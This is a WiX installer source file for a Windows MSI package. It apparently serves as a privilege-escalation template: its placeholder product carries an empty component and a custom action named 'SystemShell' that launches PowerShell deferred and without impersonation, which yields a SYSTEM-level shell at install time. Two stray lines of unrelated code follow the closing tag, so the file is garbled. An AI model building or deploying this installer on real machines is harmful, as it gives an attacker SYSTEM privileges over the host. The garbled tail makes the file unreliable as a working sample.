 <?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
    <Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
        <Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
        <Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
        <Directory Id="TARGETDIR" Name="SourceDir">
            <Directory Id="ProgramFilesFolder">
                <Directory Id="INSTALLLOCATION" Name="Example">
                 <Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
                    </Component>
                </Directory>
            </Directory>
        </Directory>
        <Feature Id="DefaultFeature" Level="1">
            <ComponentRef Id="ApplicationFiles"/>
        </Feature>
        <CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe" Execute="deferred" Impersonate="no" Return="ignore"/>
        <InstallExecuteSequence>
            <Custom Action="SystemShell" After="InstallInitialize"></Custom>
        </InstallExecuteSequence>
    </Product>
</Wix>
  return go(f, seed, [])
}